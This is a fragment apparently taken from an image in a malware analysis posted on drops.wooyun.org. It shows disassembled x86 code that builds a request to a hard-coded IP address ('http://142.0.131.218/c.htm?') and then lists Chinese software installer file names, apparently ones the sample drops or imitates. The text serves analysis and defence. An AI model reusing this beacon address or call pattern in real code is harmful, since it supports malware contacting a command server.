 loc_40727B:
push [ebp+var_10]
push offset aHttp142_0_131_ ; "http://142.0.131.218/c.htm?"
mov ecx, 2
call sub_40106F
add esp, 8
mov [ebp+var_14], eax
push 0
push [ebp+var_14]
push 0FFFFFFFFh
push 0Bh
push 1601110Fh
push 52010001h
ADSafe.29097.exe
bfsoft_824_34045.exe
cqss_1089.exe
GM_rg0cfc_xa4016_1.exe
hbsetup64.exe
IQIYIsetup_spl004@kb034.exe
MaoHaWiFiSetup_251.exe
ppmvt_98l8_1781368.exe
Q_jtiq_1580596.exe
setup_036.exe
ShopSetup@1@626.exe
drops.wooyun.org